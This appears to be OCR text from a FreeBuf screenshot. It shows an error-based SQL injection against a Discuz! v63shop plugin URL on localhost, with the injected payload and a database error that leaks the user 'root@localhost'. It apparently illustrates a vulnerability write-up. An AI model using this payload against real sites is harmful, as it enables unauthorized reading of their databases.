 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/discuz/plugin.php?id=v63shop:goods&pac=info&gid=110 or @`'` and (select * from (select count(*),concat(floor(rand(
Split URL
Execute
Enable Post data Enable Referrer
Discuz! Database Error
(1062) Duplicate entry '1root@localhost' for key 'group_key'
select * from v63_goods where `id` =110 or @`'` and (select * from (select count(*),concat(floor(rand(0)*2),(select user()))a
information_schema.tables group by a)b) or @`'`
FREEBUF
HTTP://WWW.FREEBUF.COM